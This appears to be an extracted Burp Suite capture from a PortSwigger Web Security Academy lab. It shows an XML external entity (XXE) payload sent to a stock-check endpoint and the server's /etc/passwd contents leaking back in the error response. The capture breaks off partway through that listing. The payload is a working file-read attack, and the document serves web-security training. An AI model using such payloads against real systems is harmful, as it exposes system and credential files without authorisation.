 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0acc00d204844f538296a23f0080007f.web-security-academy.net
3 Cookie: session=ase0bdiizPQRn5zjRVowBhCCAJYSSt3G
4 Content-Length: 205
5 Content-Type: application/xml
6 Accept: */*
7
8 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [
9 <!ELEMENT stockCheck ANY>
10 <!ENTITY file SYSTEM "file:///etc/passwd">
11 ]>
12 <stockCheck>
<productId>
&file;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/
usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,